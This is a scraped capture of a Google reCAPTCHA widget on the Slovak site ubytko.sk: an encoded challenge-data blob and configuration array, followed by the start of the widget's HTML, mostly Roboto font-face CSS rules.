w4fCqsKOwpwbw7jDrMOmbEI1S8OBW8O+wqVJasOhw5RrNn80w5/CliwmXcO9WsK3M8OWwoAPX8KDw7rCvDkiSx9KdsOBHcKZw5MlH2rDjnMOJ8O5wr3DolHDuwN8wpnDsyzCi8KVw4rDohU9clN5N8OWwow9EsKAwqzDmsKowrvDvhsEw7hQdHpSJcONw7PCm2E2ccKQwoTCkBpIMHjDlRY8XsORI8KBZT3DrMONQ8K/wr4YwrfClx3ClghEEBRBDVfDgcOtV23CvMKhJMK/[base64]/DlcK4w73CpMOHHMOjQ8K9GkTDr37ClcKzw6rDmcKSOQfCv8OQccKkworDgCXDs8K3bsKKCFZVTBwnI8KDwqnCuHHCuMOASMOcw4rChQbDr8O+wpRrw4Y5wqQcPsK+dRHDtcKlwqDClsONw4lBw68MJEDCsV8fGcOBw4/CgT/DmcOoTMKmSsKqw7V2wrLDhwPCj056b8O1ccOVBBRoNsKRIsOzwpg7acKOB03CkcK/w4HDkMONW2/CvRIVacKQdkHDgMO7wpQJw5RifjUtXcOnFsKxw7jDuMO8w4fClMKjw7LDl3vDqsKnw4dcBWHCo3fCosKlWMObw6HDhF52w6/DoxQkwqjDuXTDnxAsccOHwpEcw4RRw4HDvcObw6rCvlZaWSfDpsOoRRpXXMK/wrQISkLDicOYw6HCmkYWw7MpPl8FwoVdw4zCr8Kdw6wIwqDCrMK0woF3wq9hw7QaNRzDrEtOYwZbw7J8amF7X8KFwqnCoVNHTFYnwrTDt8KPNRkjHVsewrvDn8KbwrXCqsOUwrdWw5nDjsObw4hJeMKEw6/[base64]/[base64]/CpMKmG8OAc8OAw4TCvCfCmsK8H8OZw7sRdcOhH0LCvMKuCHZNMsOfKhPDjsOAcQTCksKTw5XDg8OXEcKBEcOYSgRDRz3DrcKOZQXCnMK4w4nCvMOaZzvCiR0dJcKnHXzDpMO/[base64]/ClMOYKcKKw7g4HsOvYcK+R8OnJcKSw6A7w6Uew6nDhcK3wpBBJMKtw6XDp2FuecK7w49lwpQZw6Rlw7NoXcKOCMOzPsOzKk0ZaBkiZw7DsEDDt8KYEsOOwoN3MBs7GMKEwq/DkA/ChENpHcO7w7jCs8OlwoXDu8OBK8K/wo7Di3fDp8ODwrjDrzAUFcOEwpVfwpMzwrh/w6Udwq0pwrpzBmxkG8KLGcKDw65NQcO9wqfDtMK6w6zDusK7G8KRJRvDlMKXXDQBFsO5YWbDiMKkYsOmBQV6LcODCX04wozDpT16acKjw7wMw7vCncKSwpbCiMK+w57DvinCiUbCtMKoJiY5dC8+wrLCjE7Dih/CtyLDs8K6w6I6w5kWwpV/AUlyKUPCr3AIw7AXw5pBwoTDuTPDuHPCrsOtIwgNw77DpcKbw6zDhF3CpcOmR8Okw5xawpcGQSpQIMK1w7HCn8Ocw5nCjsKSFcOxVj/CrwJHwrTCvMOEHsKIwp01wp5IGsKQw4VkaCXCp8OuwqwcRsKRG2PCtcOvbH8lX3dERiLCgD5kFl/CqsK7ThcoUMOdDMKEw4bCiFTDqcOmw40RwobCoz7Co8OwG0/[base64]/w5hiasKywqHCmsK6RnZnwo00B8OsfcKgw7EnfDbDk0ARw63CpsKGYSs2cXbCs8KPLMOKwpXDv8OiOcK5w6kUMcKuVADDrHzDnMK9V8OOw7fCtMKaw5ZKZToBw4hmahTDkMOew707HijDrCfCrcKjwplFYTUEw5HCngEiwqQtJjXDscOmw4vCgzJqw6Bjwq/[base64]/JAvDoMKJX8OeHzw1wq45McKGdXllwqofcxgJwoERwr51L8KICcOnw6NaXnrCrF/CmTcxwrjDj8KEwoBQYsKGw53DgjrDnRPCnEB/HMKKw4PCgBLDpMOaA8KdYMKnwq4xw7t/eEUCOnXDksKgCg/DjMKvwrnCnMORZ1IpaMOgw4pawoLDpUhhQC91wpYMw5IodmlzZsOdw7QzAVPCjV7Ctx0bwpfCj8O/w6EWw67Cmg1Vw53CscKiYcKsPWEnDVUnw6nCqiTDnGp8QB7DpsOFR8K7w5AXw6sIFcKBwr7DgSDDijx4w5RwLMOLUsKBw4nCjk5mwqR7ZlfDqcKtw7fDuGLDsMOyw7t6w60QE3DCim8ReFPCiVPDpMKeA8OiG8KTwoPDucKmwptsAcOvwp1cPm/[base64]/CmiNQwoYQV1HDhcKHGcO2XsObwrcfw63CgTRGw5PCo8KnaMODDC3DscK7wp13dQHCqMK9GHdpwqtVVMOZwqdgw5bCjSjDlBLCjD/CncOzHsKFw6bDpSrDocOUwqvCk1V6B8KwDcKLw7zDsm/DnMK0YcK7w7vCgMKwLEMDwonCimHDqQrDm0JYcMOAX2R1B8KUw5jCgMKmexnCqQzDiwjCpMK/w6YqwqYyYcOvw5XDs8OLw6gUwo5zC8KWA25dwoQRWVfDhcOocsOkw6TCkWMoDwfDkVfDq8Kyw5rDusOnwqPDqyUKw4PDjFjCo8O1w74ewoTCiwNieMKqPsKVw5fCm8OPLg/CskYGw47Dp8KXwpl1w47CkVXDi8KqAhkLIlIYbg9hasKgw6nDr3pIM8Kiw7swWMKyVmTCl8KdwqjCpMODwrJYMHwkJ1U/[base64]/CgsOANGhgEW/[base64]/w4HClTzCiAHDrcKoQMOkwqjDvA8pQX/CgRDDhH7ChgEAYjjCkMOCwp5Vw6TDrcKxWz/CuyAaGmjDj8KewrbDuFHDoMO1DwzDgcOiIHtpw6Vpw4nDmcK8V1/[base64]/CnMKeBHrDiMKPSR98wrokw4FhBDbCtsOqbX/Dv10+Lh4IJSQywoRMfhrDuUnDl8K0AihlIMOoOMKAwpEjWwTDrFzCpHAfw4gyaFLDncOWwrzDjjPDkcOyXcK/w6M/NhtQEjHCjzt0wpXDj8O4IxXDh8KLPFd4EMO4w53DscKlw63CqCzCtcKROVfDnsKpw68wwqfCnj/CtcOsC8Ofw7EWJU8YwqvCvTxUdDnDoAcgCDg9w78Nwq/[base64]/Ex/CtxPCgcOnwrzCmA9md8OzwopqZipFeQnCkkwgecKZwr5Ew5srP07CqkjCoHY3wrlsw47Dv8OnwoXDusKkAgJAwog7QsKAaHRNF0PCrl1DKi51wpd3SRpXfmhWflRmKCxHw5tGVkDCtcOKCcOIwpvDr1PDj8O6E8K7Xmlow43Dl8OdfUY/wq4+MMKCw6TCgQPCi8K8dBXDl8Kmw73DrcOdw4w+wp7DmMOdU2oyw7vClmrCnDjCoWASRgMBaiE/wqDDm8OJwrcSw6fCi8OlRWHDj8KpGS3CkVjDqSDDnR8Pw6sOw6HDryRtw4TDsAV2IAnCuzRHGFPDpkB8w7vClcO3TcOKwq7DpcKTCsKeGsOQw5wqw4VdwqjCpxLDsQMVwo/DjxJBwprDrCPDk8K5YsOmfFIzA8OsJWQdwpHCgcKJw4Zze8OxenTCoWDDljPCv8OMDRhZKMOew57CjBjCncKlwq/DmnhsUXzCrsOcw6zCm8Kvwp3CpR8aw5fDl8Oswo8Xw7spw7AEGlEow5/DjsKSHCXCu8O5BCjDg1/DhMOiOU4zwq8vwrx6w6R8w7jDigMyw7wKGcOww7IWwr7DlwRofsOWwr7DhcOPKcOzblB1dFcDWgbCqsOMW8OdB8Oyw4APa8OPI8O2e8KkNsKPwobCnSLDgQdcQhvDrcK2VTDCgMOFw5/[base64]/woEywoMmw70qw4ZiWsKkJ30Kwrt4wpwPHDHDlcOCw57CuiAfw49beMO5w7fDp8KMXTVQw4vCqkbDkHjDosKrVigQwq/Ds0sew73CowpUXGnDrMObwp4Mwp7Cg8OLw4Y8wo8UM8KJw5jCjGnCncO8wr7ChcO5wpBtw7YhGxfDjRFUwq5hw5hLA0LCtxU2R8ObDg0pfzjDlcKtwpXCqWDCsMO4w5JABsKECcK/wq45w4zDgcKaQMKiw4krw6Uhw7hGcHrDj2VmwrwJwpUfwr7DqMO6CcOFwp7DlBINw65/YMOtWHPCtS1MwqEZeUF3wpHCiXVqcsKfOcObZ8KhLMKbSkXDtRLDhsOcQMKBYFPDsi/[base64]/YzhtNkk5w70cw6EPwqQSwrnCvRM6wpEmw7d/bsKSw5QpNMOEbcOgw7oqw6VNNAlGwqZGU8K6woBiwqbDk3ljwr5IaMK5IS8DwrjDrcOAbcO3w784KgpYNcODNgzCjjV3w6nDmMOSBCvCuzjCt8KIC8K8XMO6WMOGw5/[base64]/DlHURBWthwonDt8OWw5Y4TgdPAzPCn34GAsOsw4E0w5jCgcKew4PDg8Khwr0nw69aFsKlwo4awpVGIMOpwrHCj3fCi8OXw7rDpsOYTMKyc8OVwo5iIcOPAcOsUX3ChMKjw6XDuC/Cr8KQwo9LwpLCrcKPwrbCh3Rywo/DhMOlG8OUZMKtJ8O+M8OEw7VLwrPChMOYw6bCmcOQwoLDmsOjScO6w4x4w5xgE8K+w6U0wrHDgw4Ea3EIw754wpVzFgF0QsOMwpPCksKjw7DDmTXDgB1nLcOYf8OFEMO3w73CtcOWUg/CoH5VOi3DkMOtKcKtAGEfcMOyFVDCi8OVBMK9w6fCkcOtO8K1wrLDpn/DijPCt0XChMOQw4jDk8KOJmoTXWpMGwnCicOAw7jDssKvwqfDrMKJU8K3CAcyA2howrMpZMOmCRzDtMKHwqYow4/[base64]/CmMOtDcOsIyrCv8OvwrROwoA9worDjsOAwqbCu1EFw5Ukwowia8KeDcOHRgcFJsKvwrnCtSdzVkrDpsOoVAt8JsKBXh4twpd1ekLDgcKvCcK/[base64]/wrgPKkrDsyPDocKrF1PDpW8DCWcgw5Q1N8KVwr7CpsOqTMOZBhhmPCMFwqETw77DpMOlewVQDMOrw4ctwrMDS00jWC7Dn8KlFxYJU1vDsMO5w4zChEzDosOnIBV4Bw/DtcOeKwTCmsOlw43DklvDmS41dcKrw4lvw4DDrio5worDrQloMsK7wo0iw5N9w6wgJMKFbMOdNMO/a8Onwr8Iwplww5dKG8KmJ8OcD8KSw6LCmcKqw4DDph5EwrjDqBk4GsOdRMK1ZMKQdMOlDnBZCsOIwojDrcOPwpPCk8K/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,292],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x22sF3v+0AMWbBYB6pYsoANvAt3kNv/ThfdDK1AZebtF+U\\u003d\x22,0,0,null,1,1769517737900,0,0,[24,38,101,218,18],null,[211],\x22RC-qkKYL1WgDuy9sw\x22,null,null,null,null,null,\x220dAFcWeA6wIQffgzBeEH5qajlSIpRt_KKc9boOcE9xPYRvvOMScETs_5O4cfZH78CElXVqHgOiJFBVQyCwnueIdGrF-9S5wegQMQ\x22,1769600537957]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=w7kes6rt2ut0
body_size: 49328
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
